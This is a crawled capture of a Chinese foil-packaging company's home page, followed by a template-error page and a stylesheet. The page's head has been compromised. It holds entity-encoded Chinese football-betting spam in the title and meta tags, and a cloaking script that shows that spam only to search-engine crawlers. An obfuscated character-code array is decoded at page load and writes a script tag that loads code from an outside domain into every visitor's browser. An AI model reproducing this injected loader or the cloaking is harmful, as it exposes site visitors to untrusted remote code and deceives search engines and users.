

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ablepak.com/?products_89/414.html
body_size: 6790
content:
<!doctype html>
<html lang="zh">
<head>
	<meta charset="utf-8">
<title>&#19990;&#20465;&#26479;&#26102;&#38388;&#34920;&#183;&#40;&#70;&#73;&#70;&#65;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#50;&#48;&#50;&#53;&#32;&#67;&#108;&#117;&#98;&#32;&#87;&#111;&#114;&#108;&#100;&#32;&#67;&#117;&#112;</title>
<meta name="keywords" content="&#50;&#48;&#50;&#53;&#19990;&#20465;&#26479;&#26102;&#38388;&#34920;&#44;&#19990;&#20465;&#26479;&#36187;&#31243;&#34920;&#44;&#19990;&#20465;&#26479;&#26102;&#38388;&#70;&#73;&#70;&#65;&#23448;&#26041;&#32593;&#31449;&#44;&#50;&#48;&#50;&#53;&#19990;&#20465;&#26479;&#26102;&#38388;&#23448;&#32593;" />
<meta name="description" content="&#50;&#48;&#50;&#53;&#19990;&#20465;&#26479;&#26102;&#38388;&#34920;&#44;&#19990;&#20465;&#26479;&#36187;&#31243;&#34920;&#91;&#31069;&#24744;&#25163;&#27668;&#29275;&#44;&#24120;&#26377;&#22909;&#24425;&#22836;&#93;&#20840;&#29699;&#26368;&#23433;&#20840;&#30340;&#36275;&#29699;&#24179;&#21488;&#44;&#25552;&#20379;&#26368;&#26032;&#22312;&#32447;&#36187;&#20107;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#44;&#25163;&#26426;&#29256;&#32593;&#22336;&#23458;&#26381;&#50;&#52;&#23567;&#26102;&#20026;&#24744;&#26381;&#21153;&#44;&#25317;&#26377;&#30528;&#38750;&#24120;&#20248;&#36136;&#30340;&#23089;&#20048;&#25928;&#26524;&#44;&#20026;&#22823;&#23478;&#24102;&#26469;&#20840;&#26032;&#30340;&#29983;&#27963;&#26041;&#24335;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='Able Packaging Shanghai Co., Ltd.-Quality Service Commitment'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,110,109,98,100,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
	<meta name="keywords" content="Smooth Wall Containers, Home Meal Replacement, Ready to Eat, Ready to Heat, Ready to Cook, RTE, RTH, RTC, Catering Aluminum foil, Household Aluminum foil, Household foil rolls, Utility wrap, Aluminum containers, Aluminum platters, Steam lids, Steam table Oblong containers, School feeding containers, Round closable containers, Take-out combo packs, Roasters, Roaster covers, Roaster pan, Rectangular roaster pan, Pizza pan, Deep pie pan, Extra deep pie pan, 6 cup muffin pan, Pie pan, Tart pan, Aluminum foil container, Full size deep pan, Full size medium pan, Full size shallow pan, Half size deep pan, Half size deep pan, Half size shallow pan, Half size steam table medium pan, Half size extra deep pan, Lasagna pan, Oblong 8 side roasting pan, Oval roaster pan, Gas burner liner, Small Broiler pan, Aluminum BBQ grill pan, 450mL Containers, 9” Square Cake Pan, Square Cake pan, 1LB loaf pan, Cookie sheet pan, Round pan, Pizza plate, Pie dish,">
	<meta name="description" content="ABLE Packaging is a leading manufacturer of innovative packaging designs for foil containers and sheets. We pride ourselves on creating durable, reliable products that get the job done. If you need aluminum foil containers, we&#039;re here to help. Talk to our friendly customer service team by phone or chat, and they&#039;ll source and supply whatever you need. When you&#039;re ready to buy, your order will be delivered quickly and efficiently to your door.
Since we began manufacturing back in 2004, our main concern has been the quality of our products. We are proud to say that our qualifications speak for themselves; many industry experts have recognized us, and we have won them over with our uncompromising commitment to quality.
Here at Able Packaging Co. Ltd, we&#039;re dedicated to providing customers with the highest quality products. We work hard to ensure that every machine that leaves our factory is a shining example of what we believe in — excellent aluminum foil containers, rolls, and sheets with a compact design and durable frame suitable for extensive at-home use. But our dedication to quality doesn&#039;t stop there — it extends to our customer service, our technical support team, and even the way we answer phones.
We&#039;d love to learn more about your business goals, so we can customize solutions that align with your business needs. We go above and beyond the standard offerings to provide solutions tailored to your specific requirements. We&#039;d be delighted to meet with you to discuss how we can improve your business&#039;s performance and benefit from products that are flexible enough to take you wherever you want to go.">
	<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
	<link rel="stylesheet" href="/template/default/font-awesome-4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" href="/template/default/css/css.css">
	<link rel="stylesheet" href="/template/default/swiper/swiper-bundle.min.css">
	<script src="/template/default/js/jquery-1.12.4.min.js" ></script>
	<script src="/template/default/swiper/swiper-bundle.min.js" ></script>
	<script src="/template/default/js/wow.min.js" ></script>
	<link rel="stylesheet" href="/template/default/css/animate.css">

	<script src="/template/default/js/ignoreIE.js" ></script>
	
</head>
<body>
<header class="headerBox">
	<div class="wrapper">
		<div class="headerWelcome" >
			<div class="left wow slideInDown">
				<span class="fllowUs">
					
						Follow us on
					 
				</span>
				<a href="https://www.facebook.com/ablepackagingcoltd/" target="_blank" class="fa fa-facebook"></a>
				<a href="https://twitter.com/AblePackaging" target="_blank" class="fa fa-twitter"></a>
				<a href="https://www.instagram.com/able_packaging_co._ltd" target="_blank" class="fa fa-linkedin"></a>
			</div>
			<div class="middle wow slideInDown">

				
			    	Quality Service Commitment
						 
			</div>
			<div class="right wow slideInDown">
				<!-- 
					0 
					判断，
					如果未登录，显示  黄色的ico，
					如果已登录显示  按钮和下拉 
				-->
				
				<div class="loginIco"> <a href="/?member/login/"><img src="/template/default/images/login_def.png" /></a></div>
				


				<div class="languageChange">
					
						<a href="/?p=/Do/area&lg=zhong" class="searchLanguage">CN</a>
						 
				</div>	


			</div>
		</div>
		<div class="headerMain">
			<div class="left  wow slideInLeft">
				<div class="phoneIco fa fa-phone"></div>
				<div class="phoneText">400-101-8966</div>
			</div>
			<div class="middle wow slideInDown">
				<div class="logo">
					<a href="/">
						<img src="/static/upload/image/20210512/1620808293978476.png" />
					</a>
				</div>
			</div>
			<div class="right  wow slideInRight">
				<form  action="/?search/"  method="get">
					<div class="search">
						<input  id="search_keyword" type="text" name="keyword" class="form-control" />
						<button id="search_btn" type="submit" class="searchIco fa fa-search"></button>
					</div>
				</form>
			</div>
		</div>

		<!-- 移动端head -->
		<div class="mobileHead">
			<div class="mobileHead_logo">
				<a href="/">
					<img src="/static/upload/image/20210512/1620808293978476.png" />
				</a>
			</div>
			<div class="mobileHead_btn">
				<i class="fa fa-bars"></i>
			</div>
		</div>


	</div>
</header>
<!-- 头部导航 -->
<nav class="nav_box" id="mobileHide">
	<div class="wrapper">
		
			<div class="navItem" >
				<a href="/?pages_21/">About Us
					
					<i class="fa fa-angle-down"></i>
					
				</a>
				
				<ul>
					
					<li><a href="/?pages_21/">ABLE  Packaging Profile</a></li>
					
					<li><a href="/?list_16/">ABLE  Packaging  Team</a></li>
					
					<li><a href="/?list_17/">ABLE  Packaging  Capabilities</a></li>
					
					<li><a href="/?list_18/">ABLE  Packaging  Certification</a></li>
					
				</ul>
				
			</div>
		
			<div class="navItem" >
				<a href="/?product/">Products
					
					<i class="fa fa-angle-down"></i>
					
				</a>
				
				<ul>
					
					<li><a href="/?products_75/">China  Market</a></li>
					
					<li><a href="/?products_6/">North American Market</a></li>
					
					<li><a href="/?products_7/">European Market</a></li>
					
					<li><a href="/?products_12/">Middle Eastern Market</a></li>
					
					<li><a href="/?products_87/">Indian Market</a></li>
					
					<li><a href="/?products_88/">Korean Market</a></li>
					
				</ul>
				
			</div>
		
			<div class="navItem" >
				<a href="/?article/">News
					
				</a>
				
			</div>
		
			<div class="navItem" >
				<a href="/?contact/">Contact
					
				</a>
				
			</div>
		

		<!-- 移动端搜索 -->
		<div class="mobileSearch">
			<form  action="/?search/"  method="get">
				<div class="search">
					<input  id="search_keyword" type="text" name="keyword" class="form-control" />
					<button id="search_btn" type="submit" class="searchIco fa fa-search"></button>
				</div>
			</form>
		</div>
	

	</div>
</nav>


<script>
	$(function(){

		$('.loginName').click(function(){
			$('.loginName_list').slideToggle(300);
		})
		new WOW().init();
		//点击切换显示菜单
		$('.mobileHead_btn').click(function(){
			$('.nav_box').slideToggle();
		})
	})
</script>

<!-- banner -->
<section class="banner">
    <div class="swiper-container bannerSwiper">
        <div class="swiper-wrapper">

            

                
                <div class="swiper-slide">
                    <a href=""><img src="/static/upload/image/20211115/1636965251744022.png" alt="" /></a>
                </div>
                
                <div class="swiper-slide">
                    <a href=""><img src="/static/upload/image/20211115/1636965339742738.png" alt="" /></a>
                </div>
                
                <div class="swiper-slide">
                    <a href=""><img src="/static/upload/image/20211115/1636965387334171.png" alt="" /></a>
                </div>
                
                <div class="swiper-slide">
                    <a href=""><img src="/static/upload/image/20211115/1636965507648972.png" alt="" /></a>
                </div>
                
                <div class="swiper-slide">
                    <a href=""><img src="/static/upload/image/20211115/1636965559520045.png" alt="" /></a>
                </div>
                
                <div class="swiper-slide">
                    <a href=""><img src="/static/upload/image/20211115/1636965588854005.png" alt="" /></a>
                </div>
                

                 
          
        </div>
        <!-- 左右箭头 -->
        <div class="bannerSwiperLeft fa fa-angle-left"></div>
        <div class="bannerSwiperRight fa fa-angle-right"></div>
    </div>
</section>
<!-- product -->
<section class="productBox">
	<div class="wrapper">
        <div class="productTop">
            
            
                
                    
                    <div class="productTop_whiteBg wow slideInUp"  data-wow-delay="100ms" data-wow-duration="1.2s">
                        <a href="/?products_89/418.html">
                            <div class="productTop_con">
                                <div class="left">
                                    <div class="productTop_title">
                                        AK1107 Rectangular Aluminum Foil Container
                                    </div>
                                    <div class="productTop_btn">
                                        Product Details
                                    </div>
                                </div>
                                <div class="right">
                                    <img src="/static/upload/image/20210728/1627462427179673.jpg" />
                                </div>
                            </div>
                        </a>
                    </div>
                    
                    <div class="productTop_whiteBg wow slideInUp"  data-wow-delay="100ms" data-wow-duration="1.2s">
                        <a href="/?products_29/417.html">
                            <div class="productTop_con">
                                <div class="left">
                                    <div class="productTop_title">
                                        AM1001 4lb Oblong Take-Out Aluminum Foil Pan
                                    </div>
                                    <div class="productTop_btn">
                                        Product Details
                                    </div>
                                </div>
                                <div class="right">
                                    <img src="/static/upload/image/20211202/1638427516797825.png" />
                                </div>
                            </div>
                        </a>
                    </div>
                    

                     


        </div>
        <div class="productList">
            <div class="productList_tit wow slideInDown" data-wow-delay="100ms" data-wow-duration="1s">
                
                PRODUCTS
                 
            </div>
            <div class="productList_cen">
                <ul>

                    
                        
                        <li class="wow slideInUp" data-wow-delay="100ms" data-wow-duration="1.2s">
                            <!-- <a href="/?products_89/418.html"> -->
                                <div class="img">
                                    <img src="/static/upload/image/20210728/1627462427179673.jpg" alt="AK1107 Rectangular Aluminum Foil Container"/>
                                    <div class="img_details">
                                        <div class="img_details_state">
                                            <a href="/?product/"><img src="/template/default/images/product_all_defs.png" ></a>
                                            <a href="/?products_89/418.html"><img src="/template/default/images/product_read-more_defss.png" ></a>
                                        </div>
                                    </div>
                                </div>
                                <div class="title">AK1107 Rectangular Aluminum Foil Container</div>
                            <!-- </a> -->
                        </li>
                        
                        <li class="wow slideInUp" data-wow-delay="200ms" data-wow-duration="1.2s">
                            <!-- <a href="/?products_29/417.html"> -->
                                <div class="img">
                                    <img src="/static/upload/image/20211202/1638427516797825.png" alt="AM1001 4lb Oblong Take-Out Aluminum Foil Pan"/>
                                    <div class="img_details">
                                        <div class="img_details_state">
                                            <a href="/?product/"><img src="/template/default/images/product_all_defs.png" ></a>
                                            <a href="/?products_29/417.html"><img src="/template/default/images/product_read-more_defss.png" ></a>
                                        </div>
                                    </div>
                                </div>
                                <div class="title">AM1001 4lb Oblong Take-Out Aluminum Foil Pan</div>
                            <!-- </a> -->
                        </li>
                        
                        <li class="wow slideInUp" data-wow-delay="300ms" data-wow-duration="1.2s">
                            <!-- <a href="/?products_89/416.html"> -->
                                <div class="img">
                                    <img src="/static/upload/image/20211202/1638429036741892.png" alt="AE0911 Interrupted Vertical Curl (IVC) rim container"/>
                                    <div class="img_details">
                                        <div class="img_details_state">
                                            <a href="/?product/"><img src="/template/default/images/product_all_defs.png" ></a>
                                            <a href="/?products_89/416.html"><img src="/template/default/images/product_read-more_defss.png" ></a>
                                        </div>
                                    </div>
                                </div>
                                <div class="title">AE0911 Interrupted Vertical Curl (IVC) rim container</div>
                            <!-- </a> -->
                        </li>
                        
                        <li class="wow slideInUp" data-wow-delay="400ms" data-wow-duration="1.2s">
                            <!-- <a href="/?products_89/415.html"> -->
                                <div class="img">
                                    <img src="/static/upload/image/20211202/1638430180266892.png" alt="AE1007 4 oz. Aluminum Cup"/>
                                    <div class="img_details">
                                        <div class="img_details_state">
                                            <a href="/?product/"><img src="/template/default/images/product_all_defs.png" ></a>
                                            <a href="/?products_89/415.html"><img src="/template/default/images/product_read-more_defss.png" ></a>
                                        </div>
                                    </div>
                                </div>
                                <div class="title">AE1007 4 oz. Aluminum Cup</div>
                            <!-- </a> -->
                        </li>
                        

                         
                    
                </ul>
            </div>
            <div class="productList_btn wow slideInUp" data-wow-delay="100ms" data-wow-duration="1s">

                
                    
                    <a href="/?product/">
                        <div class="leftIco"></div>
                        <div class="rightText">Products All</div>
                    </a>
                    
                 
                
            </div>
        </div>
    </div>
</section>
<!-- about -->
<section class="aboutBox">
	<img src="/template/default/images/about-us_def.jpg" />
    <div class="about_word">
        <div class="wrapper">
            
                <div class="about_tit wow slideInDown"  data-wow-duration="1s">ABOUT ABLE</div>
                
                <div class="about_desc  wow slideInDown" data-wow-duration="1.2s">
                    ABLE Packaging is a leading manufacturer of innovative packaging designs for disposable aluminun foil containers, retail and foodservice foil rolls, interfolded foil sheets, and plastic dome lids, Our pride shows through quality, outstanding service, and commitment to our customers. We can design a specific package to meet just about any need. If you can't find the product you're looking for, call us and let us design your next innovation.
                </div>
                <div class="about_btn wow slideInUp"  data-wow-duration="1.2s">
                    <a href="/?pages_21/">
                        Read More
                    </a>
                </div>
                
             
        </div>
    </div>
</section>

<!-- news -->
<section class="newsBox">
	<div class="wrapper">
        <div class="news_tit wow slideInDown" data-wow-duration="1s">
            
            ABLE NEWS
             
        </div>
        <div class="news_cen">

            

                
                <div class="news_video wow slideInLeft" data-wow-duration="1s">
                        <a href="/?article/198.html">
                            <img src="/static/upload/image/20210819/1629360583420141.jpg" />
                        </a>
                        <div class="news_videoTit">
                            <div class="tit">AU0907 Disposable Round Pan w/Board Lid</div>
                            <div class="date"><i class="fa fa-clock-o"></i> 2021-05-13</div>
                        </div>
                    

                    <!-- 判断如果存在附件，就执行 start-->
                    
                        <div class="newsVideoStartIco">
                            <i class="fa fa-play-circle bofang"></i>
                            <div class="videoPath">/static/upload/other/20211124/1637717527720932.mp4</div>
                        </div>
                    
                    <!-- 判断如果存在附件，就执行 end-->
                </div>
                

             

            <div class="news_list">
                <ul>

                    
                        
                        <li class="wow slideInUp" data-wow-delay="100ms"  data-wow-duration="1.2s">
                            <a href="/?article/199.html">
                                <div class="news_listImg">
                                    <img src=" /static/upload/image/20210819/1629361553835845.jpg" />

                                    <!-- 判断如果存在附件，就执行 start-->
                                    
                                        <div class="newsVideoStartIco">
                                            <i class="fa fa-play-circle bofang"></i>
                                            <div class="videoPath">/static/upload/other/20210819/1629361049117278.mp4</div>
                                        </div>
                                    
                                    <!-- 判断如果存在附件，就执行 end-->
                                    
                                </div>
                                <div class="news_listRight">
                                    <div class="news_listTit">Team Building</div>
                                    <div class="news_listDate"><i class="fa fa-clock-o"></i> 2021-05-13</div>
                                </div>
                            </a>
                        </li>
                        
                        <li class="wow slideInUp" data-wow-delay="200ms"  data-wow-duration="1.2s">
                            <a href="/?article/200.html">
                                <div class="news_listImg">
                                    <img src=" /static/upload/image/20211115/1636961600428237.png" />

                                    <!-- 判断如果存在附件，就执行 start-->
                                    
                                        <div class="newsVideoStartIco">
                                            <i class="fa fa-play-circle bofang"></i>
                                            <div class="videoPath">/static/upload/other/20211115/1636961361370206.mp4</div>
                                        </div>
                                    
                                    <!-- 判断如果存在附件，就执行 end-->
                                    
                                </div>
                                <div class="news_listRight">
                                    <div class="news_listTit">AE1025 Interrupted Vertical Curl (IVC) rim</div>
                                    <div class="news_listDate"><i class="fa fa-clock-o"></i> 2021-05-13</div>
                                </div>
                            </a>
                        </li>
                        
                        <li class="wow slideInUp" data-wow-delay="300ms"  data-wow-duration="1.2s">
                            <a href="/?article/201.html">
                                <div class="news_listImg">
                                    <img src=" /static/upload/image/20211115/1636963394594327.png" />

                                    <!-- 判断如果存在附件，就执行 start-->
                                    
                                        <div class="newsVideoStartIco">
                                            <i class="fa fa-play-circle bofang"></i>
                                            <div class="videoPath">/static/upload/other/20211115/1636963432143580.mp4</div>
                                        </div>
                                    
                                    <!-- 判断如果存在附件，就执行 end-->
                                    
                                </div>
                                <div class="news_listRight">
                                    <div class="news_listTit">AU0703 Oblong 8 Side Roasting Pan</div>
                                    <div class="news_listDate"><i class="fa fa-clock-o"></i> 2021-05-13</div>
                                </div>
                            </a>
                        </li>
                        
                     

                </ul>
            </div>
        </div>
        <div class="news_btn wow slideInUp" data-wow-duration="1.2s">
            
                
                <a href="/?article/">
                    <div class="leftIco"></div>
                    <div class="rightText">News All</div>
                </a>
                
             
        </div>

    </div>
</section>

<div class="tan">
    <div class="tanVideo">
        <span class="close">×</span>
        <video src="" autoplay="autoplay" loop="loop" controls="" class="news_video" controls></video>
    </div>
</div>

<script>
    var swiper = new Swiper('.bannerSwiper', {
        loop : true,
        navigation: {
            nextEl: '.bannerSwiperRight',
            prevEl: '.bannerSwiperLeft',
        },
       
    });

    $(function(){
        $('.newsVideoStartIco').click(function(event){
			event.preventDefault(); 
		})
        $('.bofang').click(function(){
            event.preventDefault(); 

            var videoPath = $(this).parent().find('.videoPath').text();
			$(".news_video").attr("src",videoPath)
            $(".tan").show();
        })
        $(".tanVideo .close").click(function(){
            $(".tan").hide();
            $(".news_video").attr("src","");
        })

        //监听鼠标移动
        $('.banner').mousemove(function(e){
            const bannerWidth = $(this).width();
            let currentPageX = e.pageX;
            let currentPageY = e.pageY;
            if(currentPageX <= bannerWidth/2){
                $('.bannerSwiperLeft').show();
                $('.bannerSwiperRight').hide();
                $('.bannerSwiperLeft').css({left:currentPageX,top:currentPageY-153-68});

            }else{
                $('.bannerSwiperRight').show();
                $('.bannerSwiperLeft').hide();
                $('.bannerSwiperRight').css({left:currentPageX,top:currentPageY-153-68});
            }
        })

    })
</script>
<!-- foot -->
<footer class="footBox">
	<div class="wrapper">
        <div class="foot_logo wow slideInDown" data-wow-duration="1.2s"><a href="/"><img src="/static/upload/image/20210512/1620808293978476.png" /></a></div>
        <div class="foot_nav wow slideInUp" data-wow-duration="1.5s">
            
                
                    <a href="/?pages_21/">About Us</a>
                
                
                    <a href="/?pages_25/">Privacy</a>
                
                
                    <a href="/?pages_26/">Sustainability</a>
                
                
                    <a href="/?article/">News</a>
                
                
                <a href="/?member/login/">Download Catalogs</a>
                

                
                    <a href="/?contact/">Contact</a>
                
             
        </div>
        <div class="foot_line"></div>
        <div class="foot_bottom  wow slideInUp" data-wow-duration="1.8s">
            Copyright © Able Packaging Company
        </div>
    </div>
</footer>

<img src="/template/default/images/backtop_def.png"  class="scroll_top">

<script>
$(function(){


    function handle(){
        console.log(1)

    }

    function debounce(fn,wait){
        var timeId = null;
        return function(){
            if(timeId !== null) clearTimeout(timeId);
            timeId =  setTimeout(fn,wait)
        }

    }

    $(window).scroll(function () {
        var scrollTop = $(document).scrollTop();
        // console.log(scrollTop)
        if (scrollTop > 10) {
            $('.headerBox').addClass('headerBox_small');
            $('.nav_box').addClass('nav_box_small');
        }else{
            $('.headerBox').removeClass('headerBox_small');
            $('.nav_box').removeClass('nav_box_small');
        }

        //防抖：一段时间内执行一次
        //节流：点击一次，延迟一会再操作
        debounce(handle,1000)


        if (scrollTop > 800) {
            $(".scroll_top").show(500);
        } else {
            $(".scroll_top").hide(500)
        }
    });
    $(".scroll_top").click(function () {
        $("html,body").animate({ scrollTop: 0 }, 'slow')
    })
})
</script>

</body>
</html>

<!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <title>错误信息</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<meta name="apple-mobile-web-app-capable" content="yes" />
</head>
<body>


<div style="margin-left:10%;margin-top:5%;">
    <div style="margin-bottom:20px;"><img src="/core/template/face02.png" height="120"></div>
    <div style="font-size:20px;margin-bottom:20px;">模板文件/template/default/product.html不存在！ <span id="time" style="font-size:18px;"></span></div>
    <div><span style="font-size:12px;border-top:1px solid #ccc;color:#ccc;padding-top:2px;">
   		程序版本：3.0.4，
   		操作系统：Linux，
   		WEB应用：nginx/1.28.0
    </span></div>
</div>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ablepak.com/template/default/css/css.css
body_size: 9094
content:
@charset "UTF-8";
img {
  border: 0px;
  display: block;
}

* {
  margin: 0;
  padding: 0;
}

body {
  padding: 0px;
  margin: 0px;
  line-height: 1;
  font-size: 14px;
  font-family: "Microsoft Yahei", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

div, form, img, ul, li, dl, dt, dd {
  margin: 0;
  padding: 0;
  border: 0;
  text-align: left;
  color: #333;
}

table, td, tr, th {
  font-size: 20px;
}

table {
  border-collapse: collapse;
  color: #717071;
}

.clear {
  clear: both;
}

ul, li {
  list-style: none;
  list-style-type: none;
}

a {
  color: #333;
  text-decoration: none;
}

h1, h2, h3, h4, h5 {
  font-size: 14px;
  font-weight: normal;
}

input {
  color: #666;
  font-size: 14px;
  background: none;
  border: none;
  margin: 0;
  padding: 0;
}

form, embed {
  display: inline;
  margin: 0;
  padding: 0;
}

.fl {
  float: left !important;
}

.fr {
  float: right !important;
}

.wrapper {
  width: 1440px;
  margin: 0 auto;
}

.page {
  text-align: center;
  width: 100%;
}

.page span {
  float: left;
  border: solid 1px #ccc;
  margin-left: 2px;
  margin-right: 2px;
  padding-left: 10px;
  padding-right: 10px;
}

.page a {
  display: block;
  float: left;
  padding-left: 10px;
  padding-right: 10px;
  border: solid 1px #ccc;
  margin-left: 2px;
  margin-right: 2px;
}

.more {
  height: 30px;
  width: 50px;
  display: block;
  float: right;
  filter: alpha(opacity=0);
  opacity: 0;
}

input, textarea, button {
  background: none;
  border: none;
  margin: 0;
  padding: 0;
}

input:focus, button:focus {
  outline: none;
}

a:hover {
  color: #23ac38;
}

.headerBox {
  width: 100%;
  position: fixed;
  z-index: 100;
  background: #fff;
  top: 0;
  left: 0;
}
.headerBox .headerWelcome {
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 54px;
  border-bottom: 1px solid #eeeeee;
  transition: all 1s;
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  -o-transition: all 1s;
  -ms-transition: all 1s;
}
.headerBox .headerWelcome .left {
  font-size: 32px;
  width: 366px;
  transition: all 1s;
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  -o-transition: all 1s;
  -ms-transition: all 1s;
}
.headerBox .headerWelcome .left .fllowUs {
  font-size: 18px;
  line-height: 56px;
  height: 56px;
  display: inline-block;
  font-weight: 600;
  color: #a8a8a8;
  margin-right: 20px;
}
.headerBox .headerWelcome .left .fa {
  color: #a8a8a8;
  margin-right: 26px;
}
.headerBox .headerWelcome .left .fa:hover {
  color: #23ac38;
}
.headerBox .headerWelcome .middle {
  font-weight: bold;
  font-style: italic;
  color: #ddd;
}
.headerBox .headerWelcome .right {
  width: 318px;
  display: flex;
  justify-content: flex-end;
  align-items: center;
}
.headerBox .headerWelcome .right .loginIco {
  width: 22px;
}
.headerBox .headerWelcome .right .loginIco img {
  width: 100%;
  height: 24px;
}
.headerBox .headerWelcome .right .languageChange {
  margin-left: 12px;
}
.headerBox .headerWelcome .right .languageChange a {
  font-weight: bold;
  font-size: 24px;
  color: #f39800;
}
.headerBox .headerMain {
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 98px;
  transition: all 1s;
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  -o-transition: all 1s;
  -ms-transition: all 1s;
}
.headerBox .headerMain .left {
  display: flex;
  justify-content: space-between;
  align-items: center;
  justify-content: flex-start;
  width: 366px;
}
.headerBox .headerMain .left .phoneIco {
  color: #23ac38;
  font-size: 24px;
  margin-right: 14px;
}
.headerBox .headerMain .left .phoneText {
  font-size: 24px;
}
.headerBox .headerMain .middle .logo {
  width: 120px;
  transition: all 1s;
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  -o-transition: all 1s;
  -ms-transition: all 1s;
}
.headerBox .headerMain .middle .logo img {
  width: 100%;
  height: 66px;
  transition: all 1s;
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  -o-transition: all 1s;
  -ms-transition: all 1s;
}
.headerBox .headerMain .right {
  width: 318px;
  background: #f5f5f5;
}
.headerBox .headerMain .right .search {
  width: 100%;
  height: 50px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.headerBox .headerMain .right .search input {
  width: 262px;
  height: 100%;
  text-indent: 18px;
}
.headerBox .headerMain .right .search .searchIco {
  width: 20px;
  font-size: 20px;
  cursor: pointer;
  margin-right: 14px;
  color: #a8a8a8;
}

.nav_box {
  position: fixed;
  top: 153px;
  z-index: 99;
  width: 100%;
  background: #fff;
  transition: all 1s;
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  -o-transition: all 1s;
  -ms-transition: all 1s;
}
.nav_box .wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
  justify-content: center;
  height: 68px;
  transition: all 1s;
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  -o-transition: all 1s;
  -ms-transition: all 1s;
}
.nav_box .wrapper .navItem {
  padding: 17px 16px;
}
.nav_box .wrapper .navItem a {
  display: block;
  padding: 8px 24px;
  color: #010101;
  font-weight: bold;
  border: 1px solid transparent;
  font-size: 16px;
}
.nav_box .wrapper .navItem ul {
  display: none;
  position: absolute;
  z-index: 5;
  left: 0;
  top: 68px;
  width: 100%;
  background: #f5f5f5;
  align-items: center;
  justify-content: center;
  height: 88px;
}
.nav_box .wrapper .navItem ul li {
  margin: 0 12px;
}
.nav_box .wrapper .navItem ul li a {
  font-weight: normal;
  border: none;
  color: #010101;
}
.nav_box .wrapper .navItem:hover a {
  color: #f39800;
  border: 1px solid #f39800;
}
.nav_box .wrapper .navItem:hover ul {
  display: flex;
}
.nav_box .wrapper .navItem:hover ul li a {
  border: none;
  color: #010101;
}
.nav_box .wrapper .navItem:hover ul li a:hover {
  color: #f39800;
}

.banner {
  margin-top: 221px;
}
.banner .swiper-container.bannerSwiper .swiper-wrapper .swiper-slide a img {
  width: 100%;
}

.productBox {
  width: 100%;
  background: url(../images/product_beijing_def.jpg) center top no-repeat;
  background-size: cover;
  padding: 86px 0 72px 0;
  position: relative;
  background-attachment: fixed;
}
.productBox .productTop {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.productBox .productTop .productTop_whiteBg {
  padding: 14px;
  background: #fff;
  width: 49%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
